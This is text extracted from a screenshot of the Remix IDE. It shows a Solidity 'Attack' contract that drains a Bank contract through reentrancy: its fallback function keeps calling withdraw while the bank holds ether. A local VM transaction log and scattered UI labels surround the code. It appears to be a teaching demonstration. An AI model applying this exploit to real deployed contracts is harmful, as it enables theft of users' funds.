 DEPLOY & RUN TRANSACTIONS
Balance: 1 ETH
deposit
withdraw
uint256 _amount
balances
address
Low level interactions
CALLDATA
Transact
4
DGIT
7
ATTACK AT 0X9D8...A5692 (ME
Balance: 0 ETH
attack
attack - transact (payable)
getBalance
Low level interactions
CALLDATA
Transact
Home
验证1.sol
57
58 // 黑客试图通过重入攻击来耗尽存储在银行中的以太币。
59 contract Attack {
60 Bank bank;
61
62 constructor(Bank _bank) {
63 bank = Bank(_bank);
64 }
65
66 fallback() external payable {
67 if (address(bank).balance >= 1 ether) {
68 bank.withdraw(1 ether);
69 }
70 }
71
72 function attack() public payable {
73 bank.deposit{value: 1 ether}();
74 bank.withdraw(1 ether);
75 }
76
77 function getBalance() public view returns (uint) {
78 return address(this).balance;
79 }
80 }
0
listen on all transactions
Search with transaction hash or address
Debug the transaction to get more information.
[vm] from: 0x5B3...eddC4 to: Attack.attack() 0x9d8...a5692 value: 0 wei data: 0x9e5...faafc
logs: 0 hash: 0xe93...f2e92
Debug
>